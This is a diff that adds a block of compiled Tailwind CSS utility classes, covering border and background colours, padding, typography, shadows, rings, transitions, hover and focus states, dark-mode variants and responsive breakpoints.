+.border-gray-500 {
+  --tw-border-opacity: 1;
+  border-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.border-gray-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(75 85 99 / var(--tw-border-opacity));
+}
+
+.border-slate-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(226 232 240 / var(--tw-border-opacity));
+}
+
+.border-slate-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(203 213 225 / var(--tw-border-opacity));
+}
+
+.border-slate-800 {
+  --tw-border-opacity: 1;
+  border-color: rgb(30 41 59 / var(--tw-border-opacity));
+}
+
+.border-slate-900 {
+  --tw-border-opacity: 1;
+  border-color: rgb(15 23 42 / var(--tw-border-opacity));
+}
+
+.border-b-gray-400 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
+}
+
+.border-b-gray-500 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.bg-\[\#4267b2\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#4667ac\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#e9ebee\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#f5f6f7\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
+}
+
+.bg-black {
+  --tw-bg-opacity: 1;
+  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
+}
+
+.bg-blue-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
+}
+
+.bg-blue-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.bg-blue-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
+}
+
+.bg-blue-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
+}
+
+.bg-gray-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
+}
+
+.bg-gray-400 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
+}
+
+.bg-gray-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
+}
+
+.bg-gray-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
+}
+
+.bg-gray-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+}
+
+.bg-red-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
+}
+
+.bg-red-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
+}
+
+.bg-red-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
+}
+
+.bg-red-800 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
+}
+
+.bg-slate-100 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
+}
+
+.bg-slate-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
+}
+
+.bg-slate-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
+}
+
+.bg-slate-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
+}
+
+.bg-transparent {
+  background-color: transparent;
+}
+
+.bg-white {
+  --tw-bg-opacity: 1;
+  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
+}
+
+.bg-opacity-25 {
+  --tw-bg-opacity: 0.25;
+}
+
+.bg-opacity-5 {
+  --tw-bg-opacity: 0.05;
+}
+
+.bg-opacity-50 {
+  --tw-bg-opacity: 0.5;
+}
+
+.p-0 {
+  padding: 0px;
+}
+
+.p-1 {
+  padding: 0.25rem;
+}
+
+.p-2 {
+  padding: 0.5rem;
+}
+
+.p-20 {
+  padding: 5rem;
+}
+
+.p-3 {
+  padding: 0.75rem;
+}
+
+.p-4 {
+  padding: 1rem;
+}
+
+.p-6 {
+  padding: 1.5rem;
+}
+
+.p-\[2px\] {
+  padding: 2px;
+}
+
+.px-1 {
+  padding-left: 0.25rem;
+  padding-right: 0.25rem;
+}
+
+.px-2 {
+  padding-left: 0.5rem;
+  padding-right: 0.5rem;
+}
+
+.px-28 {
+  padding-left: 7rem;
+  padding-right: 7rem;
+}
+
+.px-3 {
+  padding-left: 0.75rem;
+  padding-right: 0.75rem;
+}
+
+.px-36 {
+  padding-left: 9rem;
+  padding-right: 9rem;
+}
+
+.px-5 {
+  padding-left: 1.25rem;
+  padding-right: 1.25rem;
+}
+
+.py-0 {
+  padding-top: 0px;
+  padding-bottom: 0px;
+}
+
+.py-1 {
+  padding-top: 0.25rem;
+  padding-bottom: 0.25rem;
+}
+
+.py-2 {
+  padding-top: 0.5rem;
+  padding-bottom: 0.5rem;
+}
+
+.py-4 {
+  padding-top: 1rem;
+  padding-bottom: 1rem;
+}
+
+.pl-1 {
+  padding-left: 0.25rem;
+}
+
+.pl-28 {
+  padding-left: 7rem;
+}
+
+.pl-3 {
+  padding-left: 0.75rem;
+}
+
+.pl-4 {
+  padding-left: 1rem;
+}
+
+.pl-52 {
+  padding-left: 13rem;
+}
+
+.pl-6 {
+  padding-left: 1.5rem;
+}
+
+.pl-7 {
+  padding-left: 1.75rem;
+}
+
+.pl-72 {
+  padding-left: 18rem;
+}
+
+.pl-96 {
+  padding-left: 24rem;
+}
+
+.pl-\[12\.75rem\] {
+  padding-left: 12.75rem;
+}
+
+.pl-\[7\.75rem\] {
+  padding-left: 7.75rem;
+}
+
+.pl-\[9\.75rem\] {
+  padding-left: 9.75rem;
+}
+
+.text-center {
+  text-align: center;
+}
+
+.font-mono {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
+    "Liberation Mono", "Courier New", monospace;
+}
+
+.font-sans {
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
+    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
+    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+}
+
+.font-serif {
+  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
+}
+
+.text-2xl {
+  font-size: 1.5rem;
+  line-height: 2rem;
+}
+
+.text-3xl {
+  font-size: 1.875rem;
+  line-height: 2.25rem;
+}
+
+.text-\[10px\] {
+  font-size: 10px;
+}
+
+.text-\[11px\] {
+  font-size: 11px;
+}
+
+.text-\[12px\] {
+  font-size: 12px;
+}
+
+.text-\[16px\] {
+  font-size: 16px;
+}
+
+.text-base {
+  font-size: 1rem;
+  line-height: 1.5rem;
+}
+
+.text-lg {
+  font-size: 1.125rem;
+  line-height: 1.75rem;
+}
+
+.text-sm {
+  font-size: 0.875rem;
+  line-height: 1.25rem;
+}
+
+.text-xl {
+  font-size: 1.25rem;
+  line-height: 1.75rem;
+}
+
+.text-xs {
+  font-size: 0.75rem;
+  line-height: 1rem;
+}
+
+.text-4xl {
+  font-size: 2.25rem;
+  line-height: 2.5rem;
+}
+
+.text-5xl {
+  font-size: 3rem;
+  line-height: 1;
+}
+
+.font-bold {
+  font-weight: 700;
+}
+
+.font-extrabold {
+  font-weight: 800;
+}
+
+.font-extralight {
+  font-weight: 200;
+}
+
+.font-light {
+  font-weight: 300;
+}
+
+.font-medium {
+  font-weight: 500;
+}
+
+.font-normal {
+  font-weight: 400;
+}
+
+.font-semibold {
+  font-weight: 600;
+}
+
+.font-thin {
+  font-weight: 100;
+}
+
+.leading-relaxed {
+  line-height: 1.625;
+}
+
+.text-\[\#3578e5\] {
+  --tw-text-opacity: 1;
+  color: rgb(53 120 229 / var(--tw-text-opacity));
+}
+
+.text-\[\#4b4f56\] {
+  --tw-text-opacity: 1;
+  color: rgb(75 79 86 / var(--tw-text-opacity));
+}
+
+.text-\[\#90949c\] {
+  --tw-text-opacity: 1;
+  color: rgb(144 148 156 / var(--tw-text-opacity));
+}
+
+.text-gray-200 {
+  --tw-text-opacity: 1;
+  color: rgb(229 231 235 / var(--tw-text-opacity));
+}
+
+.text-gray-300 {
+  --tw-text-opacity: 1;
+  color: rgb(209 213 219 / var(--tw-text-opacity));
+}
+
+.text-gray-400 {
+  --tw-text-opacity: 1;
+  color: rgb(156 163 175 / var(--tw-text-opacity));
+}
+
+.text-gray-500 {
+  --tw-text-opacity: 1;
+  color: rgb(107 114 128 / var(--tw-text-opacity));
+}
+
+.text-gray-700 {
+  --tw-text-opacity: 1;
+  color: rgb(55 65 81 / var(--tw-text-opacity));
+}
+
+.text-gray-800 {
+  --tw-text-opacity: 1;
+  color: rgb(31 41 55 / var(--tw-text-opacity));
+}
+
+.text-gray-900 {
+  --tw-text-opacity: 1;
+  color: rgb(17 24 39 / var(--tw-text-opacity));
+}
+
+.text-slate-400 {
+  --tw-text-opacity: 1;
+  color: rgb(148 163 184 / var(--tw-text-opacity));
+}
+
+.text-transparent {
+  color: transparent;
+}
+
+.text-white {
+  --tw-text-opacity: 1;
+  color: rgb(255 255 255 / var(--tw-text-opacity));
+}
+
+.underline {
+  text-decoration-line: underline;
+}
+
+.shadow {
+  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),
+    0 1px 2px -1px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-2xl {
+  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
+  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-lg {
+  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1),
+    0 4px 6px -4px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),
+    0 4px 6px -4px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-sm {
+  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
+  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-xl {
+  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1),
+    0 8px 10px -6px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),
+    0 8px 10px -6px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-inherit {
+  --tw-shadow-color: inherit;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.shadow-transparent {
+  --tw-shadow-color: transparent;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.outline {
+  outline-style: solid;
+}
+
+.ring {
+  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
+    var(--tw-ring-offset-width) var(--tw-ring-offset-color);
+  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0
+    calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
+  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
+    var(--tw-shadow, 0 0 #0000);
+}
+
+.ring-slate-600 {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
+}
+
+.filter {
+  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
+    var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
+    var(--tw-sepia) var(--tw-drop-shadow);
+}
+
+.transition {
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    -webkit-backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter, -webkit-backdrop-filter;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+  transition-duration: 150ms;
+}
+
+.hover\:bg-blue-400:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
+}
+
+.hover\:bg-blue-500:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.hover\:underline:hover {
+  text-decoration-line: underline;
+}
+
+.focus\:border-blue-500:focus {
+  --tw-border-opacity: 1;
+  border-color: rgb(59 130 246 / var(--tw-border-opacity));
+}
+
+.focus\:ring-blue-500:focus {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+}
+
+@media (prefers-color-scheme: dark) {
+  .dark\:border-gray-600 {
+    --tw-border-opacity: 1;
+    border-color: rgb(75 85 99 / var(--tw-border-opacity));
+  }
+
+  .dark\:bg-gray-700 {
+    --tw-bg-opacity: 1;
+    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+  }
+
+  .dark\:text-gray-400 {
+    --tw-text-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-text-opacity));
+  }
+
+  .dark\:text-white {
+    --tw-text-opacity: 1;
+    color: rgb(255 255 255 / var(--tw-text-opacity));
+  }
+
+  .dark\:placeholder-gray-400::-moz-placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:placeholder-gray-400::placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:focus\:border-blue-500:focus {
+    --tw-border-opacity: 1;
+    border-color: rgb(59 130 246 / var(--tw-border-opacity));
+  }
+
+  .dark\:focus\:ring-blue-500:focus {
+    --tw-ring-opacity: 1;
+    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+  }
+}
+
+@media (min-width: 640px) {
+  .sm\:block {
+    display: block;
+  }
+}
+@media (min-width: 768px) {
+  .md\:block {
+    display: block;
+  }
+}
+
+@media (min-width: 1024px) {
+  .lg\:block {
+    display: block;
+  }
+}
